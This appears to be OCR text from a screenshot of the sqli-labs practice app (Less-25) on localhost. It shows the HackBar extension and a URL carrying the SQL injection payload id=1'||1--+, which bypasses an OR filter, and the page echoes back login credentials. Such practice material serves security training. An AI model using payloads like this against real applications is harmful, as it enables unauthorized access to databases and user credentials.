 localhost/sqli-labs-master/Less-25/?id=1%27||1--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2
元素 控制台 Recorder 源代码 性能 网络 内存 应用 安全 Lighthouse HackBar Cookie Editor EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/sqli-labs-master/Less-25/?id=1'||1--+